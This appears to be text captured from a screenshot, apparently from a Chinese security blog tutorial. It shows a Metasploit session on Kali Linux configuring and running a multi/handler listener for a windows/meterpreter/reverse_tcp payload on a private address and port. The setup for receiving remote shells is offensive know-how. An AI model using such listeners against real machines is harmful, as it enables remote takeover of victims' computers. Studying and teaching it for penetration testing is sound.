 root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.43.153   yes       The listen address
LPORT     2333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > run
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.43.153:2333
msf exploit(handler) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
1   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://192.168.43.153:2333
msf exploit(handler) >
信安之路